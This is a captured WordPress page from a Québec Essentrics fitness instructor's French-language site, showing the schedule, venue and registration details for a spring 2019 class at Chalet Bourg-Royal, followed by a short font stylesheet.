/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://essentricsavecmichele.ca/">Essentrics Avec Michèle</a></p><p class="site-description" itemprop="description">Site Web Essentrics de Michèle</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-principal" class="menu genesis-nav-menu"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-165"><a href="https://essentricsavecmichele.ca/" itemprop="url"><span itemprop="name">Accueil</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a href="#" itemprop="url"><span itemprop="name">À Propos</span></a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://essentricsavecmichele.ca/a-propos/" itemprop="url"><span itemprop="name">Michèle</span></a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://essentricsavecmichele.ca/certification/" itemprop="url"><span itemprop="name">Certification</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://essentricsavecmichele.ca/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://essentricsavecmichele.ca/horaire/" itemprop="url"><span itemprop="name">Horaire</span></a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://essentricsavecmichele.ca/inscription/" itemprop="url"><span itemprop="name">Inscription</span></a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://essentricsavecmichele.ca/la-methode-essentrics/" itemprop="url"><span itemprop="name">La Méthode Essentrics<sup>®</sup></span></a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="#" itemprop="url"><span itemprop="name">Ressources</span></a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://essentricsavecmichele.ca/ressources/" itemprop="url"><span itemprop="name">Tous les Articles</span></a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://essentricsavecmichele.ca/category/capsule-technique/" itemprop="url"><span itemprop="name">Capsules techniques</span></a>
	<ul class="sub-menu">
		<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-112"><a href="https://essentricsavecmichele.ca/2019/03/03/dou-vient-la-technique-essentrics/" itemprop="url"><span itemprop="name">D&rsquo;où vient la technique Essentrics</span></a></li>
		<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://essentricsavecmichele.ca/2019/10/07/la-technique-essentrics-ca-vous-tente/" itemprop="url"><span itemprop="name">La technique Essentrics, ça vous tente ?</span></a></li>
		<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801"><a href="https://essentricsavecmichele.ca/2019/09/30/pour-un-mode-de-vie-actif/" itemprop="url"><span itemprop="name">Pour un mode de vie actif !</span></a></li>
		<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-789"><a href="https://essentricsavecmichele.ca/2019/09/23/vieillir-en-sante/" itemprop="url"><span itemprop="name">Vieillir en santé</span></a></li>
		<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550"><a href="https://essentricsavecmichele.ca/2019/03/08/assouplir-et-renforcer-la-colonne-vertebrale/" itemprop="url"><span itemprop="name">Assouplir et renforcer la colonne vertébrale</span></a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-113"><a href="https://essentricsavecmichele.ca/2019/03/03/le-positionnement-des-pieds/" itemprop="url"><span itemprop="name">Le positionnement des pieds</span></a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-114"><a href="https://essentricsavecmichele.ca/2019/03/03/equilibrer-le-corps/" itemprop="url"><span itemprop="name">Équilibrer le corps</span></a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-115"><a href="https://essentricsavecmichele.ca/2019/03/02/sentrainer-en-bougeant-constamment/" itemprop="url"><span itemprop="name">S&rsquo;entraîner en bougeant constamment</span></a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116"><a href="https://essentricsavecmichele.ca/2019/03/02/travail-des-bras-au-dessus-de-la-tete/" itemprop="url"><span itemprop="name">Travail des bras au dessus de la tête</span></a></li>
	</ul>
</li>
	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-193"><a href="https://essentricsavecmichele.ca/2022/08/12/videos-dentrainement/" itemprop="url"><span itemprop="name">Vidéos d&rsquo;entraînement</span></a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-194"><a href="https://essentricsavecmichele.ca/2019/03/01/reportages/" itemprop="url"><span itemprop="name">Reportages</span></a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://essentricsavecmichele.ca/photos/" itemprop="url"><span itemprop="name">Photos</span></a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://essentricsavecmichele.ca/listes-de-lecture/" itemprop="url"><span itemprop="name">Listes musicales</span></a></li>
</ul></nav></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Pour me suivre : </h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/essentricsavecmichele" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/micheleroy56/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/micheleroy56" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Information :</h4>
<ul class="aligncenter"><li class="ssi-email"><a href="mailto:m&#105;&#099;&#104;ele&#114;&#111;&#121;5&#054;&#064;g&#109;&#097;&#105;&#108;&#046;co&#109;" ><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Adresse mail</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li></ul></div></section>
<section id="simple-social-icons-5" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Administration :</h4>
<ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#097;&#100;&#109;i&#110;&#064;&#101;&#115;sent&#114;&#105;csave&#099;&#109;&#105;&#099;h&#101;&#108;e&#046;&#099;&#097;" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Adresse mail</title><use xlink:href="https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li></ul></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow noopener" title="Partager sur Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbourg-royal-1-2019-06-11%2F&#038;t=Bourg-Royal%20%231&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbourg-royal-1-2019-06-11%2F&#038;p&#091;images&#093;&#091;0&#093;=https%3A%2F%2Fessentricsavecmichele.ca%2Fwp-content%2Fuploads%2F2019%2F03%2F20180929-CL-170633-Modif.jpg&#038;p&#091;title&#093;=Bourg-Royal%20%231" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px;margin-right:5px"><img alt="Facebook" title="Partager sur Facebook" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://essentricsavecmichele.ca/wp-content/plugins/social-media-feather/synved-social/addons/extra-icons/image/social/circle/96x96/facebook.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow noopener" title="Partager sur Twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbourg-royal-1-2019-06-11%2F&#038;text=Bonjour%2C%20ce%20lien%20pourrait%20vous%20int%C3%A9resser%20%3A" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:5px"><img alt="twitter" title="Partager sur Twitter" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://essentricsavecmichele.ca/wp-content/plugins/social-media-feather/synved-social/addons/extra-icons/image/social/circle/96x96/twitter.png" /></a>
</div>
		</div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-240 event type-event status-publish has-post-thumbnail event-categories-cours-reguliers entry" aria-label="Bourg-Royal #1" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Bourg-Royal #1</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-06-11T09:00:00-04:00">2019-06-11</time> </p></header><div class="entry-content" itemprop="text"><div class="em em-view-container" id="em-view-1366814700" data-view="event">
	<div class="em-item em-item-single em-event em-event-single em-event-12" id="em-event-1366814700" data-view-id="1366814700">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<p>
	<strong>Date/heure</strong><br/>
	Date(s) - 11/06/2019<br /><i>09:00 - 10:00</i>
</p>

<p>
	<strong>Catégories</strong>
		<ul class="event-categories">
					<li><a href="https://essentricsavecmichele.ca/events/categories/cours-reguliers/">Cours en ligne</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<p><strong>Essentrics à Bourg-Royal Classe #1</strong></p>
<p><strong>Session Printemps 2019</strong></p>
<p><b>Quoi</b> : Classe Essentrics régulière</p>
<p><b>Quand</b> : Les mardi du 23 avril au 11 juin / 9h00 à 10h00</p>
<p><b>Où</b> : Chalet Bourg-Royal / 1435, Boulevard Louis-XIV, Québec, G2L 1M4</p>
<p><b>Inscription</b> : https://www.loisirsbourgroyal.com</p>
<p>&nbsp;</p>

	</div>
</div>
	</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barre latérale principale" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Rechercher</h4>
			<div class="textwidget"></div>
		</div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tout le site :</h4>
<form class="search-form" method="get" action="https://essentricsavecmichele.ca/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Rechercher dans ce site Web" itemprop="query-input"><input class="search-form-submit" type="submit" value="Rechercher"><meta content="https://essentricsavecmichele.ca/?s={s}" itemprop="target"></form></div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Par catégorie :</h4>
<form action="https://essentricsavecmichele.ca" method="get"><label class="screen-reader-text" for="cat">Par catégorie :</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="24">Article</option>
	<option class="level-0" value="26">Capsules techniques</option>
	<option class="level-0" value="25">Capsules techniques de Michèle</option>
	<option class="level-0" value="27">Capsules vidéo</option>
	<option class="level-0" value="47">Reportages</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
<section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Par mots clé :</h4>
<div class="tagcloud"><a href="https://essentricsavecmichele.ca/tag/activite-physique/" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 8pt;" aria-label="Activité physique (1 élément)">Activité physique<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/alignement/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignement (1 élément)">Alignement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/amplitude-de-mouvement/" class="tag-cloud-link tag-link-66 tag-link-position-3" style="font-size: 8pt;" aria-label="Amplitude de mouvement (1 élément)">Amplitude de mouvement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/articulation/" class="tag-cloud-link tag-link-61 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Articulation (2 éléments)">Articulation<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/bouger/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 8pt;" aria-label="Bouger (1 élément)">Bouger<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/bras/" class="tag-cloud-link tag-link-58 tag-link-position-6" style="font-size: 8pt;" aria-label="Bras (1 élément)">Bras<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/chaines-musculaires/" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.75pt;" aria-label="Chaînes musculaires (3 éléments)">Chaînes musculaires<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/colonne-vertebrale/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 13.25pt;" aria-label="Colonne vertébrale (2 éléments)">Colonne vertébrale<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/contraction/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 8pt;" aria-label="Contraction (1 élément)">Contraction<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/coordination/" class="tag-cloud-link tag-link-73 tag-link-position-10" style="font-size: 8pt;" aria-label="Coordination (1 élément)">Coordination<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/defi-sante-essentrics/" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 8pt;" aria-label="Défi santé Essentrics (1 élément)">Défi santé Essentrics<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/entrainement-dynamique/" class="tag-cloud-link tag-link-77 tag-link-position-12" style="font-size: 8pt;" aria-label="Entraînement dynamique (1 élément)">Entraînement dynamique<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/excentrique/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 13.25pt;" aria-label="Excentrique (2 éléments)">Excentrique<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/extension/" class="tag-cloud-link tag-link-53 tag-link-position-14" style="font-size: 8pt;" aria-label="Extension (1 élément)">Extension<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/flexibilite/" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8pt;" aria-label="Flexibilité (1 élément)">Flexibilité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/flexion/" class="tag-cloud-link tag-link-52 tag-link-position-16" style="font-size: 8pt;" aria-label="Flexion (1 élément)">Flexion<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/force-musculaire/" class="tag-cloud-link tag-link-68 tag-link-position-17" style="font-size: 13.25pt;" aria-label="Force musculaire (2 éléments)">Force musculaire<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/instructeures-certifiees/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Instructeur(e)s certifié(e)s (1 élément)">Instructeur(e)s certifié(e)s<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/mobilite/" class="tag-cloud-link tag-link-78 tag-link-position-19" style="font-size: 8pt;" aria-label="Mobilité (1 élément)">Mobilité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/mouvement/" class="tag-cloud-link tag-link-38 tag-link-position-20" style="font-size: 8pt;" aria-label="Mouvement (1 élément)">Mouvement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/muscles/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 22pt;" aria-label="Muscles (5 éléments)">Muscles<span class="tag-link-count"> (5)</span></a>
<a href="https://essentricsavecmichele.ca/tag/pied/" class="tag-cloud-link tag-link-29 tag-link-position-22" style="font-size: 8pt;" aria-label="Pied (1 élément)">Pied<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/posture/" class="tag-cloud-link tag-link-36 tag-link-position-23" style="font-size: 22pt;" aria-label="Posture (5 éléments)">Posture<span class="tag-link-count"> (5)</span></a>
<a href="https://essentricsavecmichele.ca/tag/pratique-reguliere/" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 8pt;" aria-label="Pratique régulière (1 élément)">Pratique régulière<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/prevention/" class="tag-cloud-link tag-link-71 tag-link-position-25" style="font-size: 8pt;" aria-label="Prévention (1 élément)">Prévention<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/renforcement/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 19.666666666667pt;" aria-label="Renforcement (4 éléments)">Renforcement<span class="tag-link-count"> (4)</span></a>
<a href="https://essentricsavecmichele.ca/tag/rotation/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 8pt;" aria-label="Rotation (1 élément)">Rotation<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/reequilibrer/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 16.75pt;" aria-label="Rééquilibrer (3 éléments)">Rééquilibrer<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/sante/" class="tag-cloud-link tag-link-75 tag-link-position-29" style="font-size: 8pt;" aria-label="Santé (1 élément)">Santé<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/souplesse/" class="tag-cloud-link tag-link-65 tag-link-position-30" style="font-size: 13.25pt;" aria-label="Souplesse (2 éléments)">Souplesse<span class="tag-link-count"> (2)</span></a>
<a href="https://essentricsavecmichele.ca/tag/sedentarite/" class="tag-cloud-link tag-link-70 tag-link-position-31" style="font-size: 8pt;" aria-label="Sédentarité (1 élément)">Sédentarité<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/vertebre/" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 8pt;" aria-label="Vertèbre (1 élément)">Vertèbre<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/equilibre/" class="tag-cloud-link tag-link-67 tag-link-position-33" style="font-size: 16.75pt;" aria-label="Équilibre (3 éléments)">Équilibre<span class="tag-link-count"> (3)</span></a>
<a href="https://essentricsavecmichele.ca/tag/etirement/" class="tag-cloud-link tag-link-43 tag-link-position-34" style="font-size: 8pt;" aria-label="Étirement (1 élément)">Étirement<span class="tag-link-count"> (1)</span></a>
<a href="https://essentricsavecmichele.ca/tag/etirer/" class="tag-cloud-link tag-link-59 tag-link-position-35" style="font-size: 8pt;" aria-label="Étirer (1 élément)">Étirer<span class="tag-link-count"> (1)</span></a></div>
</div></section>
</aside></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>© Michèle Roy.  Tous droits réservés/All Rights Reserved. Propulsé par/Powered by WordPress:Genesis:Sidewinder(Imagely).</p></div></footer></div></div><style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; } #simple-social-icons-5 ul li a, #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #999999 !important; border-radius: 15px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-5 ul li a:hover, #simple-social-icons-5 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-5 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/css
request_url: https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0
body_size: 12689
content:
@font-face{font-family:'Genericons';src:url("../font/genericons-regular-webfont.eot")}@font-face{font-family:'Genericons';src:url([data-uri]) format("woff"),url("../font/genericons-regular-webfont.ttf") format("truetype"),url("../font/genericons-regular-webfont.svg#genericonsregular") format("svg");font-weight:normal;font-style:normal}

/*# sourceMappingURL=map/genericons.min.css.map */
